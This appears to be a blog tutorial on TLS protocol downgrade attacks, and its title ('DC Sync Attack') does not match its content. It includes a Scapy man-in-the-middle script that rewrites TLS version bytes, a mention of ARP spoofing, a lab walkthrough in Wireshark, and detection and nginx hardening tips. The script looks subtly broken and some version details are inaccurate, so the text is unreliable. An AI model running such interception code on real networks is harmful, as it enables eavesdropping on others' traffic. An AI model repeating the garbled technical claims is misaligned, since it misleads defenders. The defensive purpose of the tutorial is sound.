
DC Sync Attack: The Art of Impersonation
Imagine you're locking your front door with a modern, unpickable lock — but your visitor insists you use the old rusty lock instead because “it's easier.” You reluctantly agree… and someone breaks in.
This is the essence of a protocol downgrading attack: an attacker forces two parties to use a weaker, less secure protocol version (or cipher suite) than they originally intended, making it easier to intercept or manipulate the communication.
These attacks are particularly dangerous because:
When two systems communicate securely (e.g., via TLS in HTTPS), they negotiate:
If both sides support multiple options, the negotiation usually selects the highest common version.
Attackers step in here.
They intercept the negotiation (often with a Man-in-the-Middle position) and alter the handshake messages so that both sides believe the other only supports weaker options.
Client Attacker Server
| ClientHello | |
|----------------->| |
| | Modify to TLS 1.0 |
| |--------------------->|
| | | ServerHello (TLS 1.0)
| |<---------------------|
| ServerHello (TLS 1.0) |
|<-----------------| |
|--- Weaker TLS ---|--- Weaker TLS ------>|
Below is a Python example using Scapy to intercept and modify TLS handshakes.
⚠️ Disclaimer: Only run this in a lab environment you control. Performing MITM attacks on networks without permission is illegal.
Install dependencies:
pip install scapyEnable IP forwarding and configure your lab so traffic flows through your machine (e.g., ARP spoofing in a test network).
from scapy.all import *
# TLS version numbers in ClientHello (simplified example)
TLS_VERSIONS = {
b"\x03\x04": b"\x03\x01", # Downgrade TLS 1.3 -> TLS 1.0
b"\x03\x03": b"\x03\x01", # Downgrade TLS 1.2 -> TLS 1.0
}
def downgrade_tls(pkt):
if pkt.haslayer(TCP) and pkt.haslayer(Raw):
payload = pkt[Raw].load
for old, new in TLS_VERSIONS.items():
if old in payload:
print(f"[+] Downgrading {old.hex()} -> {new.hex()}")
payload = payload.replace(old, new)
pkt[Raw].load = payload
send(pkt, verbose=False)
return
send(pkt, verbose=False)
# Sniff outgoing ClientHello packets (port 443 HTTPS)
sniff(filter="tcp port 443", prn=downgrade_tls, store=0)How it works:
You can spot suspicious downgrades by:
# Test if a server accepts weak protocols
openssl s_client -connect example.com:443 -tls1
openssl s_client -connect example.com:443 -ssl3If a modern service accepts SSL 3.0 or TLS 1.0, it's vulnerable to downgrading.
Server-side protections:
Client-side protections:
Example: Nginx Secure TLS Configuration
ssl_protocols TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers on;
ssl_ciphers 'ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384';Protocol downgrading attacks don't break the best locks — they make you use the worst ones. They thrive in environments where legacy support is kept “just in case.”
Key takeaways for security operators:
By staying vigilant, you can prevent attackers from downgrading your security to their advantage.
A protocol downgrading attack is easier to understand if you can see it in action.
Let's run through a safe, lab-only example where we downgrade from TLS 1.3 to TLS 1.0 and capture the handshake in Wireshark.
Requirements:
Server: Configure to support TLS 1.0 and TLS 1.3 for the demo.
Example with OpenSSL test server:
openssl s_server -accept 443 -cert server.crt -key server.key -www -tls1_3 -tls1On the attacker machine:
tcp.port == 443
While Wireshark is capturing:
sudo python downgrade_tls.py(from earlier example)
This will intercept the ClientHello and replace TLS 1.3 version bytes with TLS 1.0.
In a normal handshake, you would see:
ClientHello - Version: TLS 1.3 (0x0304)
ServerHello - Version: TLS 1.3 (0x0304)
After the downgrade attack:
ClientHello - Version: TLS 1.0 (0x0301) [Modified by attacker]
ServerHello - Version: TLS 1.0 (0x0301) [Server agrees to weaker protocol]

Packet #1: ClientHello (Downgraded) Wireshark Info:
Handshake Protocol: Client Hello
Version: TLS 1.0 (0x0301)
Packet #2: ServerHello (Weak Protocol) Wireshark Info:
Handshake Protocol: Server Hello
Version: TLS 1.0 (0x0301)
If the attacker downgrades to a weak protocol (like TLS 1.0 or SSL 3.0), they can:
You can detect suspicious downgrades by:
Example display filter:
ssl.handshake.version == 0x0301
(This will show all TLS 1.0 sessions.)
In real-world deployments:
Seeing the before and after in Wireshark makes it clear: Protocol downgrading is like tricking both parties into speaking an outdated language that everyone knows how to break. By catching it at the handshake stage, you can stop the attack before encryption is even established.
Love it? Share this article: